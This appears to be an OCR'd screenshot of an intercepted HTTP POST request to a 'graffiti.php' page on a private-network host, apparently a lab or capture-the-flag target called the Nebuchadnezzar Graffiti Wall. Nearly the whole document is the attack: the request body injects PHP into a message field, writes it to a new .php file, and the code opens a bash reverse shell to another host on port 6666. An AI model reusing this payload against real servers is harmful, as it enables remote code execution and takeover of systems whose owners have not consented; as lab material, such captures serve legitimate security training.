 1 POST /graffiti.php HTTP/1.1
2 Host: 192.168.5.8
3 Content-Length: 95
4 Cache-Control: max-age=0
5 Origin: http://192.168.5.8
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.5.8/graffiti.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 message=<?php exec("/bin/bash -c 'bash -i >&
/dev/tcp/192.168.5.201/6666 0>&1'"); ?>&file=2.php
Nebuchadnezzar Graffiti Wall
Enter message:
Message
Post